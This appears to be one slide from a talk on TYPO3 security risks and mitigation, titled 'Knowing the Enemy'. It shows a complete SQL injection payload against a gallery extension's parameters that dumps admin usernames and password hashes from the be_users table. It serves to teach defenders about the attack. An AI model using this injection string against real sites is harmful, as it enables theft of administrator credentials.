 Knowing the Enemy


Exploit working!

14:09:04: tx_galleryexample_pi2[uid]=979'&tx_galleryexample_pi2[year]=-2010
union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,group_concat(concat_ws(0x3a3a,user
name,password,admin)),20,21,22 from be_users where admin=1 --




Now the hacker has the md5 hashes of
all admin passwords




                                                         Inspiring people to
TYPO Security - Risks and Mitigation                     share
 